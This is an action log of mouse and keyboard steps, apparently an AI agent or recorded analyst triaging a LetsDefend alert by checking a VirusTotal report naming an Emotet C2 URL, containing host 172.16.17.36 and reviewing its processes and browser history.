
pyautogui.press('Return')
# Glance at the LetsDefend alert list, then return to the VirusTotal report showing 8/96 detections.
pyautogui.click(79, 25)

pyautogui.scroll(-3, 446, 353)
pyautogui.scroll(3, 408, 318)

pyautogui.click(401, 25)

# Review the URL's Details, Detection and Community tabs and read the Emotet C2 comment, then return to LetsDefend.
pyautogui.click(337, 199)

pyautogui.click(298, 202)

pyautogui.click(341, 204)
pyautogui.click(390, 199)

pyautogui.moveTo(255, 413); pyautogui.dragTo(363, 442)
pyautogui.click(277, 419)

pyautogui.click(74, 22)

# Contain host 172.16.17.36 from its EndPoint Security page.
pyautogui.click(195, 23)

pyautogui.click(807, 259)
pyautogui.click(866, 358)

# Page through the host's processes, including python.exe, and its browser history with the Sorted-Algorithm download.
pyautogui.scroll(-3, 771, 322)
pyautogui.scroll(-5, 537, 379)

pyautogui.scroll(-3, 274, 330)

pyautogui.click(684, 522)
pyautogui.scroll(4, 335, 313)
pyautogui.click(680, 353)

pyautogui.scroll(-2, 403, 329)
pyautogui.scroll(-3, 290, 326)
